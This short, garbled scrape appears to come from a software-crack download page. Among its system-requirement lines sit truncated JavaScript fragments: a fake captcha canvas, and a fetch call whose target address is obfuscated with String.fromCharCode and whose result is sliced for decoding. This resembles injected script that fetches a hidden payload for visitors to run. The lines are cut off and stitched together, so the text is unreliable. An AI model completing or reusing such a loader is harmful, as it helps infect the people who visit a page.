
🔒 Hash checksum:
1ad849c4624e62d0e130ed4b97925086
📆 Last updated: 2026-03-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz dual-core required
RAM:
Enough for patching
Disk space:
64 GB for crack